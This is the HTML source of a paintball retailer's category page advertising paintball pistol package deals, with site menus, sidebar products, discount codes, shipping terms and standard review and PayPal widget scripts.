<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddu&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=udd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1766866173926"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586383300">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1766866173926"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1766866173926"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1766866173926"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1766866173926"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_597666206">
<div class="panel"><h1 style="text-align: center; "><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Paintball Gun Pistol Packages Are The Best Way To Save Money &amp; Get Everything You Need. Here We Offer Replica Paintball Pistol Gun Packages For Sale at Cheap, Discount Prices</span></span></h1>
</div>
</div>
<div class="space pagetext" id="pageelement_575199190">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Realistic tactical paintball pistols make your scenario game much more fun.&nbsp; The best way to get the cheapest price for a paintball gun pistol is to buy it in a package deal.&nbsp; <strong>Paintball pistol packages</strong> include brand name guns plus all the necessary extras to make it possible to play right away.&nbsp; Here is a selection of the best paintball pistol packages you will find&hellip;</span></span><br>
</div>
</div>
<div  class="space pagecategoryproducts" id="pageelement_611250466"><div class="list-table" id="list_611250466">
<table>
</table>
</div>
</div><div class="space pagetext" id="pageelement_575201670">
<div class="panel"><br>
<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Whether you use your <strong>paintball pistol</strong> as a backup gun in a scenario paintball game or as your primary weapon for military training exercises, you will need certain accessories.&nbsp; Paintball gun pistol essentials include extra ammo clips, 12g disposable CO2 cartridges and some type of holster to carry your pistol on your thigh, hip or on the front of a tactical vest.<br>
&nbsp;<br>
<strong>Paintball gun pistol packages</strong> are a great way to get your favorite tactical pistol and all its accessories for a cheaper, discounted price.&nbsp; While CO2 cartridges and holsters are generally not expensive commodities, it never hurts to save a few dollars when you can.&nbsp; Package deals also take the guesswork out of knowing what you need &ndash; the best packages include everything you need to play.<br>
&nbsp;<br>
Fortunately, package deals are available for most <strong>brand name paintball pistols</strong> as well as both sizes of guns; .43 and .68 caliber.&nbsp; While both sizes of guns can use the same CO2 cartridges, they require different size paintballs and different size holsters as well.&nbsp; Purchasing your paintball gun pistol in a package deal will ensure you get the right size components for that particular gun in case you are unsure.<br>
&nbsp;<br>
Buy your paintball pistol in a package deal to get your favorite brand name paintball gun and necessary accessories and save money!&nbsp; At ChoicePaintballGuns, we strive to bring our customers the cheapest prices, best selection and customer service possible.&nbsp; We are also glad to put together custom <strong>paintball gun package deals</strong>; contact us by email (<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>) for a quote.</span></span><br>
</div>
</div>
</div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586383302">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1766866173926"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1766866173926"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1766866173926" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1766866173926" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586383304">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
